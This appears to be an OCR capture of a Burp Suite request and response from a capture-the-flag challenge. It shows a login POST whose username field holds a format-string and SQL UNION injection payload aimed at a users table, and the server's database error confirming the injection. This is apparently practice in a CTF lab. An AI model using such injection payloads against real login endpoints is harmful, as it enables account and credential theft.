 1 ×
+
Send
Cancel
Burp AI
Request
Pretty Raw Hex
\n
1 POST /legacy/api/login HTTP/2
2 Host: unauthorized.cg.chal.sh
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
16 Content-Type: application/json
17 Content-Length: 91
18
19 {
"username":"x%(password).1s UNION SELECT *,1 FROM users#",
20 "password":""
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Date: Mon, 09 Nov 2026 14:13:45 GMT
3 Content-Type: application/json
4 Content-Length: 121
5 X-Powered-By: Express
6 Content-Security-Policy: default-src 'none'; script-src 'self'
'nonce-rGxKxuIilTKu/7ZH5CMjjimgMUVXX1X1'; script-src-attr 'none'; style-src
'self' 'unsafe-inline'; font-src 'self'; img-src 'self' data:; media-src
'self'; connect-src 'self'; frame-src 'none'; object-src 'none'; worker-src
'none'; manifest-src 'none'; base-uri 'none'; form-action 'self'
7 X-Content-Type-Options: nosniff
8 X-Robots-Tag: noindex, nofollow, noarchive
9 Ratelimit-Policy: 300;w=60
10 Ratelimit: limit=300, remaining=272, reset=29
11 Server: gunicorn
12 X-Legacy-Service: legacy-auth
13 X-Legacy-Version: 0.4.2
14 Deprecation: true
15 Cache-Control: no-store
16
17 {
"detail":
"(1222, 'The used SELECT statements have a different number of columns')",
"error":"database_error",
"ok":false
}
18